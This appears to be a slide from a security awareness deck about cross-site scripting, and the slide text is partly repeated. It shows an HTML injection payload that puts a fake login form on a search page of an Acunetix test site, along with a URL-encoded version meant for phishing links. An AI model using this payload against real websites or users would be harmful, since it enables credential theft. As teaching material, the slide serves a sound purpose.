Canyourbusinesssurvivewithoutdata?
 Cross Site Scripting
◦ http://testasp.acunetix.com/Search.asp
◦ Enter the following in the search field
◦ <br><br>Please login with the form below before proceeding:<form
action="destination.asp"><table><tr><td>Login:</td><td><input type=text
length=20 name=login></td></tr><tr><td>Password:</td><td><input
type=text length=20 name=password></td></tr></table><input type=submit
value=LOGIN></form>
www.ebusinessmantra.com
Canyourbusinesssurvivewithoutdata?
value=LOGIN></form>
◦ A login form is displayed but the login information is sent to hacker
◦ A hacker can use the same credentials and login on the site and hack the site
◦ Email spam: Click on the link, but the link contains the code as above which would
have the same results
◦ http://testasp.acunetix.com/Search.asp?tfSearch=%3Cbr%3E%3Cbr%3EPlease+login+with+
◦ the+form+below+before+proceeding%3A%3C form+action%3D%22test.asp%22%3E%3C
◦ table%3E%3Ctr%3E%3Ctd%3ELogin%3A%3C%2Ftd%3E%3Ctd%3E%3Cinput+type%3D
◦ text+ length%3D20+name%3Dlogin%3E%3C%2Ftd%3E%3C%2Ftr%3E%3Ctr%3E%3C
◦ td%3EPassword%3A%3C%2Ftd%3E%3Ctd%3E%3Cinput +type%3Dtext+length%3D20
◦ +name%3Dpassword%3E%3C%2Ftd%3E%3C%2Ftr%3E%3C%2Ftable%3E%3Cinput
◦ +type%3Dsubmit+value %3DLOGIN%3E%3C%2Fform%3E
 